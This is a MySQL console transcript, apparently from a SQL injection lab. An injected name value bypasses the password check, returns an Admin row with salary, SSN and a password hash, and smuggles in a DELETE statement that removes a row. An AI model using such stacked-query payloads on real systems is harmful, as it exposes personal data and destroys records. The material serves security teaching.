 mysql> SELECT id, name, eid, salary, birth, ssn, address, email, nickname, Password FROM c
edential WHERE name= '' or Name='Admin'; DELETE FROM credential WHERE Name='Dummy'; #' and
Password='40bd001563085fc35165';
+----+-------+-------+--------+-------+----------+---------+-------+----------+-----------
------------------------------+
| id | name  | eid   | salary | birth | ssn      | address | email | nickname | Password
                              |
+----+-------+-------+--------+-------+----------+---------+-------+----------+-----------
------------------------------+
|  6 | Admin | 99999 | 400000 | 3/5   | 43254314 |         |       |          | a5bdf35a1d
4ea895905f6f6618e83951a6effc0 |
+----+-------+-------+--------+-------+----------+---------+-------+----------+-----------
------------------------------+
1 row in set (0.00 sec)
Query OK, 1 row affected (0.02 sec)
mysql> select COUNT(*) FROM credential;
+----------+
| COUNT(*) |
+----------+
|        6 |
+----------+
1 row in set (0.00 sec)